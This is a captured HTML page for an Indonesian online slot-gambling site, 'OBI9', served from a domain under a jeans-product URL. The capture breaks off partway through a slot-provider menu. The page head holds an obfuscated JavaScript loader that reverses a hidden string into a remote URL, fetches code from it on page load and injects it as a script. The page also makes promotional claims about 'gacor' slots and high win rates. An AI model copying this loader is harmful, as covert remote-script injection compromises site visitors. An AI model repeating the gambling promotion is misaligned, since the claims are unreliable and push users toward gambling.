

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sepakbola78.com/?i=levi-s-527-low-boot-cut-jeans-s-XXpJ8cx
body_size: 32284
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional</title>
<meta name="description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman." />
<meta name="keywords" content="obi9, slot, slot gacor, slot gacor terpercaya, situs slot gacor" />
<meta name="twitter:title" content="OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional">
<meta name="twitter:description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman.">
<meta property="og:title" content="OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional">
<meta property="og:description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="OBI9">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20241110143716000000f8f092a7d5__OBI9__500x621.png" type="image/gif">

<meta property="og:site_name" content="OBI9">
<meta name="twitter:site" content="OBI9">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp">
<meta property="og:image:alt" content="OBI9">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.obi9z.com/">
<link rel="canonical" href="https://www.obi9z.com/" />


<meta name="msvalidate.01" content="2AFE06A75CF41769DE2CC852557C0B16" />
 <link rel="amphtml" href="https://www-obi9z.b-cdn.net/">
</script>
<!-- Google Tag Manager OBI9 13/4 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4GC6QGG');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager OBI9 NEW-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9GJNQ4W');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager OBI9 23/12-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT7F2FJT');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager 25 OBI9-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K668LW22');</script>
<!-- End Google Tag Manager -->


<!-- mktg8 script -->
<style>
.jackpot {
    
    border-radius: 5px !important;
    padding-bottom: 10px !important;
    padding-top: 0px !important;
    position: relative !important;
    text-align: center !important;
}
.jackpot .text-content{
    font-size: 25px !important;
}

@media only screen and (max-width: 768px) {
    .jackpot {
        border-radius: 5px !important;
        padding-bottom: 20px !important;
        padding-top: 0px !important;
        position: relative !important;
        text-align: center !important;
    }
}
</style>

<script src="https://gemini-master.b-cdn.net/obi9-int.js"></script> 
<script src="https://gemini-master.b-cdn.net/obi9-nv.js"></script> 
<!-- mktg8 script end -->


      

      
      
     
      <script type="text/javascript">
        var uuidautodepo = '661a23f9-8615-4445-b032-754436214fce';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
 





  <meta name='dmca-site-verification' content='Titzbk9WeHB6RTBQUzd2S0Ixc2U5UT090' />
 
<meta charset="utf-8">

<meta name="csrf-token" content="hiYuha8d5fhye5WrSidI8gZ91Ci4jfs3xkg7OUg8">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://sepakbola78.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://sepakbola78.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://sepakbola78.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://sepakbola78.com/css/ugsports/theme-12/app-desktop.css?id=bb3aa8bdfcac2282563603b674a6f662">
  

    <link type="text/css" rel="stylesheet" href="https://sepakbola78.com/css/ugsports/theme-12/gigagaming/custom.css?id=f47dcd7017e89d31ee9ab09d5111f60c">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://sepakbola78.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="OBI9"
            src="https://files.sitestatic.net/ImageFile/20241111150142000000a1a0d5d69f__OBI9__163x70.webp"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    OBI9 adalah situs slot gacor resmi di Indonesia dengan bonus harian terbaik, winrate tinggi, permainan seru, jackpot besar, layanan cepat, aman, dan terpercaya.
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://klik.sh/fbobi" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://sepakbola78.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://sepakbola78.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://secure.livechatenterprise.com/licence/11150507/v2/open_chat.cgi?groups=4' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://sepakbola78.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://sepakbola78.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://sepakbola78.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://sepakbola78.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://sepakbola78.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://sepakbola78.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
